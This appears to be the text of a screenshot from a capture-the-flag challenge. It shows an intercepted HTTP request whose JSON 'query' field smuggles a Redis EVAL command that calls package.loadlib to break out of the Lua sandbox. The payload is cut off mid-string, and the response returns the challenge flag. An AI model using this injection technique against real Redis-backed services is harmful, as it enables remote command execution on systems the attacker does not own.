 Request
Pretty Raw \n Actions
1 POST /sendreq HTTP/1.1
2 Host: 120.25.155.106:31609
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://120.25.155.106:31609/
8 Content-Type: application/json
9 Origin: http://120.25.155.106:31609
10 Content-Length: 271
11 Connection: close
12
13 {
"query":"SET \"a\" \"a\"\neval 'local io_l = package.loadlib(\"/usr/lib/x86_
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 50
4 Server: Werkzeug/2.0.3 Python/3.8.10
5 Date: Sun, 20 Mar 2022 06:45:31 GMT
6
7 OK
8 HFCTF{5d10ad85-adf9-41ed-9ad4-e8e1ca2fa6db}
9
10